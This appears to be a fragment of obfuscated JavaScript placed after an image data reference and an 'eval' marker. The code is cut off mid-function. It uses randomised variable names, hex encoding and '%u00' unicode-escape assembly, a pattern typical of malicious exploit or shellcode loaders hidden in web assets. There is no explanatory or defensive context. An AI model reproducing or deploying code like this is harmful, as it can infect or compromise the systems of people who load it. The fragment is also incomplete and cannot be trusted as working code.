 //eval
var C__IC5 = new Array();var c__fqx1kX_j7_o = 0;var f520T_5lgB_18Rk = "";functio
n ki1K8ydoVI_X_f(E81L1G8LUs4H, a5_G7_Y){var M5Klbt_L = a5_G7_Y.toString();var UY
__3N = "";for(var fr___rItg7HCnRr = 0; fr___rItg7HCnRr < M5Klbt_L.length; fr___r
Itg7HCnRr++) {var r_M4_4_a = parseInt(M5Klbt_L.substr(fr___rItg7HCnRr, 1));if (!
isNaN(r_M4_4_a)) {r_M4_4_a = r_M4_4_a.toString(16);if (r_M4_4_a.length == 1) { r
_M4_4_a = "0" + r_M4_4_a; }else if (r_M4_4_a.length != 2) { r_M4_4_a = "00"; }UY
__3N = r_M4_4_a + UY__3N;}}while(UY__3N.length < 8) { UY__3N = "0" + UY__3N; }va
r Hdj_Ea = E81L1G8LUs4H.toString(16);if (Hdj_Ea.length == 1) { Hdj_Ea = "0" + Hd
j_Ea; }else if (Hdj_Ea.length != 2) { Hdj_Ea = "00"; }UY__3N = "3" + Hdj_Ea + "P
" + UY__3N;return UY__3N;}function t10IU__Xa(v_4T_d827, AJ_c_dTH1k0V){var y83Ank
wxC8 = new Array("");var E2sO_K_WK0y = v_4T_d827;var x3l3Y5Us4__3;if ((x3l3Y5Us4
__3 = v_4T_d827.lastIndexOf("%u00")) != -1) {if (x3l3Y5Us4__3 + 6 == v_4T_d827.l
ength) {y83AnkwxC8[0] = v_4T_d827.substr(x3l3Y5Us4__3 + 4, 2);E2sO_K_WK0y = v_4T
_d827.substring(0, x3l3Y5Us4__3);}}x3l3Y5Us4__3 = 1;for (fr___rItg7HCnRr = 0; fr
___rItg7HCnRr < AJ_c_dTH1k0V.length; fr___rItg7HCnRr++) {var g37_LA1_1cA_7U0 = A
J_c_dTH1k0V.charCodeAt(fr___rItg7HCnRr).toString(16);if (g37_LA1_1cA_7U0.length 
== 1) { g37_LA1_1cA_7U0 = "0" + g37_LA1_1cA_7U0; }y83AnkwxC8[x3l3Y5Us4__3] = g37